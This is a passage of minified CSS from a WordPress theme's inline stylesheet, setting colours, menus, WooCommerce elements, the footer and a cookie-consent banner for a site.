ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
